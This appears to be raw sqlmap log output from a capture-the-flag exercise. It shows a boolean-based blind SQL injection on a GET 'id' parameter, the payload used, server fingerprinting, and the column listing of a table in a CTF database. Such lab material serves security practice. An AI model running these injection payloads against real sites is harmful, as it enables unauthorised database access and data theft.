 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1718=1718
---
[22:24:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:24:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56, PHP 8.0.30
back-end DBMS: MySQL 5 (MariaDB fork)
[22:24:13] [INFO] fetching columns for table 'info' in database 'xuanyuanCTF'
[22:24:13] [WARNING] 当前关键字列表如下，请注意修改：
['SELECT']
[22:24:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[22:24:13] [INFO] retrieved:
[22:24:13] [WARNING] reflective value(s) found and filtering out
3
[22:24:13] [INFO] retrieved: id
[22:24:14] [INFO] retrieved: int(11)
[22:24:17] [INFO] retrieved: title
[22:24:18] [INFO] retrieved: varchar(255)
[22:24:23] [INFO] retrieved: content
[22:24:25] [INFO] retrieved: text
Database: xuanyuanCTF
Table: info
[3 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| content | text         |
| id      | int(11)      |
| title   | varchar(255) |
+---------+--------------+